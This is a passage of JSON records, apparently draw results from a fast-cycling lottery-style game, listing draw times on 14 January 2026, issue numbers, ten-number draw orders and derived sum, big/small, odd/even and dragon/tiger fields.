03:44:18","preDrawIssue":33873668,"preDrawCode":"08,06,04,10,05,01,03,09,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:43:03","preDrawIssue":33873667,"preDrawCode":"09,06,02,01,08,10,03,07,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:41:48","preDrawIssue":33873666,"preDrawCode":"09,03,01,07,02,08,10,06,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:40:33","preDrawIssue":33873665,"preDrawCode":"08,04,01,10,06,05,03,09,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:39:18","preDrawIssue":33873664,"preDrawCode":"04,08,09,06,07,02,10,03,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:38:03","preDrawIssue":33873663,"preDrawCode":"06,01,04,03,08,02,07,09,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:36:48","preDrawIssue":33873662,"preDrawCode":"09,06,04,01,08,02,10,05,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:35:33","preDrawIssue":33873661,"preDrawCode":"07,02,03,10,04,05,06,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:34:18","preDrawIssue":33873660,"preDrawCode":"06,10,05,07,01,03,09,08,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:33:03","preDrawIssue":33873659,"preDrawCode":"06,01,09,08,07,10,04,02,03,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:31:48","preDrawIssue":33873658,"preDrawCode":"05,06,03,04,08,02,01,10,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:30:33","preDrawIssue":33873657,"preDrawCode":"08,09,04,06,03,05,10,07,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:29:18","preDrawIssue":33873656,"preDrawCode":"05,02,09,01,08,06,04,03,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:28:03","preDrawIssue":33873655,"preDrawCode":"06,02,10,04,09,01,03,05,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:26:48","preDrawIssue":33873654,"preDrawCode":"08,02,09,04,07,06,03,10,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:25:33","preDrawIssue":33873653,"preDrawCode":"05,01,02,04,03,06,07,10,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:24:18","preDrawIssue":33873652,"preDrawCode":"05,08,02,04,10,01,03,06,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:23:03","preDrawIssue":33873651,"preDrawCode":"03,05,02,09,01,08,04,07,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:21:48","preDrawIssue":33873650,"preDrawCode":"08,04,03,10,02,06,07,09,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:20:33","preDrawIssue":33873649,"preDrawCode":"06,01,07,09,10,05,08,04,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:19:18","preDrawIssue":33873648,"preDrawCode":"03,02,01,09,07,06,08,04,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:18:03","preDrawIssue":33873647,"preDrawCode":"01,04,09,07,05,08,02,03,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:16:48","preDrawIssue":33873646,"preDrawCode":"06,02,09,08,04,07,03,01,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:15:33","preDrawIssue":33873645,"preDrawCode":"06,01,02,10,05,04,07,09,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:14:18","preDrawIssue":33873644,"preDrawCode":"10,02,08,05,09,03,06,01,04,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:13:03","preDrawIssue":33873643,"preDrawCode":"01,10,08,07,03,04,05,06,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:11:48","preDrawIssue":33873642,"preDrawCode":"06,10,03,01,04,09,05,02,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:10:33","preDrawIssue":33873641,"preDrawCode":"03,10,06,05,02,04,09,07,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:09:18","preDrawIssue":33873640,"preDrawCode":"06,02,08,03,09,01,07,10,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:08:03","preDrawIssue":33873639,"preDrawCode":"08,10,02,06,04,07,03,09,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:06:48","preDrawIssue":33873638,"preDrawCode":"09,02,10,05,03,06,04,07,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:05:33","preDrawIssue":33873637,"preDrawCode":"08,05,10,03,04,01,07,06,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:04:18","preDrawIssue":33873636,"preDrawCode":"10,08,01,03,09,07,04,06,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:03:03","preDrawIssue":33873635,"preDrawCode":"10,03,05,08,07,02,04,06,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:01:48","preDrawIssue":33873634,"preDrawCode":"01,07,04,05,08,02,03,06,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:00:33","preDrawIssue":33873633,"preDrawCode":"08,09,07,03,06,01,05,10,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:59:18","preDrawIssue":33873632,"preDrawCode":"02,04,01,03,07,05,08,09,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:58:03","preDrawIssue":33873631,"preDrawCode":"10,06,09,02,08,04,01,05,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:56:48","preDrawIssue":33873630,"preDrawCode":"03,09,05,04,06,08,02,07,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:55:33","preDrawIssue":33873629,"preDrawCode":"10,08,04,05,01,06,03,02,09,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:54:18","preDrawIssue":33873628,"preDrawCode":"10,08,09,03,07,05,01,06,02,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:53:03","preDrawIssue":33873627,"preDrawCode":"09,04,10,02,06,05,01,03,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:51:48","preDrawIssue":33873626,"preDrawCode":"10,02,04,06,07,05,08,09,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:50:33","preDrawIssue":33873625,"preDrawCode":"10,01,07,06,05,09,03,08,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:49:18","preDrawIssue":33873624,"preDrawCode":"02,06,03,04,05,01,07,09,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:48:03","preDrawIssue":33873623,"preDrawCode":"03,09,01,08,02,07,06,05,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:46:48","preDrawIssue":33873622,"preDrawCode":"01,06,05,02,09,08,03,07,04,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:45:33","preDrawIssue":33873621,"preDrawCode":"05,10,03,02,06,09,04,01,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:44:18","preDrawIssue":33873620,"preDrawCode":"07,09,06,08,02,04,03,01,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:43:03","preDrawIssue":33873619,"preDrawCode":"10,02,01,09,07,06,03,05,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:41:48","preDrawIssue":33873618,"preDrawCode":"10,04,09,01,06,03,08,05,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:40:33","preDrawIssue":33873617,"preDrawCode":"03,06,08,04,01,02,05,09,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:39:18","preDrawIssue":33873616,"preDrawCode":"06,02,04,10,08,05,09,07,01,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:38:03","preDrawIssue":33873615,"preDrawCode":"05,01,03,09,04,07,10,02,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:36:48","preDrawIssue":33873614,"preDrawCode":"10,05,06,01,09,03,08,04,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:35:33","preDrawIssue":33873613,"preDrawCode":"03,05,04,07,06,01,02,09,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:34:18","preDrawIssue":33873612,"preDrawCode":"08,06,03,02,09,04,05,10,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:33:03","preDrawIssue":33873611,"preDrawCode":"07,01,05,02,03,08,09,06,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:31:48","preDrawIssue":33873610,"preDrawCode":"02,08,01,03,04,10,09,05,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:30:33","preDrawIssue":33873609,"preDrawCode":"09,08,03,04,10,02,07,01,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:29:18","preDrawIssue":33873608,"preDrawCode":"02,06,10,05,04,08,03,01,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:28:03","preDrawIssue":33873607,"preDrawCode":"09,01,05,04,07,06,08,10,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:26:48","preDrawIssue":33873606,"preDrawCode":"09,03,08,07,04,01,06,05,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:25:33","preDrawIssue":33873605,"preDrawCode":"10,09,07,08,06,01,04,05,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:24:18","preDrawIssue":33873604,"preDrawCode":"02,06,05,04,10,07,08,09,03,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:23:03","preDrawIssue":33873603,"preDrawCode":"06,05,03,02,01,08,07,04,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:21:48","preDrawIssue":33873602,"preDrawCode":"10,07,03,04,05,09,02,08,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:20:33","preDrawIssue":33873601,"preDrawCode":"02,03,04,01,05,09,08,07,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:19:18","preDrawIssue":33873600,"preDrawCode":"02,01,05,03,06,07,04,09,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:18:03","preDrawIssue":33873599,"preDrawCode":"10,02,07,08,05,01,09,03,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:16:48","preDrawIssue":33873598,"preDrawCode":"03,06,01,10,07,09,02,04,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:15:33","preDrawIssue":33873597,"preDrawCode":"09,07,05,02,08,01,10,06,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:14:18","preDrawIssue":33873596,"preDrawCode":"04,03,10,02,09,08,05,01,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:13:03","preDrawIssue":33873595,"preDrawCode":"08,04,10,09,05,03,06,01,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:11:48","preDrawIssue":33873594,"preDrawCode":"01,07,09,04,03,02,08,06,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:10:33","preDrawIssue":33873593,"preDrawCode":"01,04,03,10,05,08,06,09,02,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:09:18","preDrawIssue":33873592,"preDrawCode":"05,09,03,10,04,07,08,01,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:08:03","preDrawIssue":33873591,"preDrawCode":"09,02,01,08,10,05,07,03,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:06:48","preDrawIssue":33873590,"preDrawCode":"05,04,08,07,03,10,06,01,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:05:33","preDrawIssue":33873589,"preDrawCode":"05,03,01,09,10,02,04,08,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:04:18","preDrawIssue":33873588,"preDrawCode":"04,03,01,10,05,02,07,06,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:03:03","preDrawIssue":33873587,"preDrawCode":"02,05,10,07,01,04,03,06,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:01:48","preDrawIssue":33873586,"preDrawCode":"10,04,02,05,09,07,06,03,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:00:33","preDrawIssue":33873585,"preDrawCode":"05,03,10,09,04,08,01,07,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:59:18","preDrawIssue":33873584,"preDrawCode":"05,02,09,01,03,06,07,04,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:58:03","preDrawIssue":33873583,"preDrawCode":"10,01,03,08,02,04,09,06,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:56:48","preDrawIssue":33873582,"preDrawCode":"09,08,02,10,06,04,01,07,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:55:33","preDrawIssue":33873581,"preDrawCode":"01,06,10,09,03,07,08,05,04,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:54:18","preDrawIssue":33873580,"preDrawCode":"09,03,04,08,10,02,05,07,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:53:03","preDrawIssue":33873579,"preDrawCode":"10,06,04,02,05,09,03,01,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:51:48","preDrawIssue":33873578,"preDrawCode":"02,08,06,09,01,03,05,10,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:50:33","preDrawIssue":33873577,"preDrawCode":"05,09,02,03,10,04,06,01,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:49:18","preDrawIssue":33873576,"preDrawCode":"08,01,05,10,06,03,02,09,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:48:03","preDrawIssue":33873575,"preDrawCode":"09,02,03,07,01,04,10,06,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:46:48","preDrawIssue":33873574,"preDrawCode":"09,03,10,08,07,05,06,01,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:45:33","preDrawIssue":33873573,"preDrawCode":"07,04,03,10,01,05,06,02,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:44:18","preDrawIssue":33873572,"preDrawCode":"09,01,06,07,03,08,05,10,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:43:03","preDrawIssue":33873571,"preDrawCode":"01,09,05,04,08,10,02,07,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:41:48","preDrawIssue":33873570,"preDrawCode":"03,05,01,10,09,06,08,04,07,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:40:33","preDrawIssue":33873569,"preDrawCode":"08,03,07,02,10,04,01,05,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:39:18","preDrawIssue":33873568,"preDrawCode":"01,10,05,06,04,08,03,02,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:38:03","preDrawIssue":33873567,"preDrawCode":"03,09,02,10,08,05,04,06,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:36:48","preDrawIssue":33873566,"preDrawCode":"05,07,02,03,06,10,04,08,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 